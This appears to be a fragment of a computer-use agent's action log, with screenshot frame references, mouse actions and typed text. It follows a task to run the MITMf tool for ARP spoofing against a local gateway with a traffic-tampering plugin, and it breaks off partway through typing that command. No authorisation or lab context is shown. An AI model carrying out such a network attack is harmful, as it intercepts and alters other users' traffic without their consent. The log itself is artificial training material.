
Check mitmf help, then run mitmf -i wlp14s0u2 --spoof --arp --gateway 192.168.0.1 --upsidedownternet.
text(sudo mitmf --help | grep upsid)

right_click(875, 740)
text(mf -i wlp14s0u2)

mouse_move(961, 616)

text(-)

text(spoof --arp)

text(--g)
